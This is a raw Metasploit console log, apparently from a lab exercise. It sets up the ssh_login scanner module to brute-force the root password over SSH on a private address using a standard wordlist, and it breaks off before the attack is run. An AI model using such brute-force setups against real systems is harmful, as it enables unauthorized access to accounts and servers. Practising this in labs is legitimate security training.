 msf6 > use 75
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/metasploit/unix_passwords.txt
pass_file => /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 10.0.2.4
rhost => 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_login) >